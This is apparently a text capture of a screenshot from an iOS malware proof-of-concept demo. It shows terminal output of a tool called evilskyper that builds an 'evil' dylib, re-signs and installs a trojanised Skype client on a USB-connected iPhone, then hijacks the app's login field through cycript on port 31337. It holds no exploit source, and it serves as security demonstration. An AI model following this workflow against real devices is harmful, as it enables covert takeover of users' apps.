 evilskyper — cycript -r 127.0.0.1 — 115×48
java -X...6.39.jar
idevicesyslog ...
...acker — -bash
...skype — -bash
irb rvm...vm/bin ...
cycript...27.0.0.1
#@# General Public License, version 3 (or later), available here:
#@# http://www.gnu.org/licenses/gpl-3.0.html.
#@#
#@# Projects created using Theos and/or Logos are not considered derivative works
#@# (from a licensing standpoint, or, for that matter, any other standpoint) and
#@# are, as such, not required to be licensed under the GNU GPL.
#@#
#@# The included project templates are license-free. The use of a template does
#@# not confer a license to your project.
#@#
#@#
#@# DISCLAIMER:
#@# This tool is an education tool for demonstration PoC of iOS Malware, Only!
#@#
#!# Connect the Device to the USB port, and press any key to continue or ^C to abort....
#!# Running Make to Create the evil .dylib
#!# Running Make to Create the evil .dylib: Done
#!# Preparring App Containers..
#!# Preparring App Containers: Done
#!# Preparring Application provisionning Profile..
The login information you enter will be stored in your Mac OS Keychain
You can also pass the password using the `FASTLANE_PASSWORD` env variable
More information about it on GitHub: https://github.com/fastlane/credentials_manager
Username: merrypoppines@gmail.com
#!# Preparring Application provisionning Profile: Done
#!# Creating Evil Client with provisionning Profile..
#!# Creating Evil Client with provisionning Profile: Done
#!# Installing Evil Client provisionning Profile to USB device..
#!# Installing Evil Client provisionning Profile to USB device: Done
#!# Installing Evil Client to USB device..#!# Installing Evil Client to USB device: Done
#!# PoC app is ready....
iLabMBP:evilskyper _coredump$ cycript -r 127.0.0.1:31337
cy# UIApp
#"<SKPApplication: 0x16c19de0>"
cy# UIApp.keyWindow.firstResponder
#"<UITextField: 0x16e1dc00; frame = (40 184.5; 240 24); text = ''; clipsToBounds = YES; opaque = NO; gestureRecogni
zers = <NSArray: 0x16f8c450>; layer = <CA
cy# UIApp.keyWindow.firstResponder.text=@
@"Skype is now controlled by Attacker"
cy#
07:10
-00:04
9:41 AM
skype™
Sign in
Skype is now controlled by Attacker
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123 space @ . Go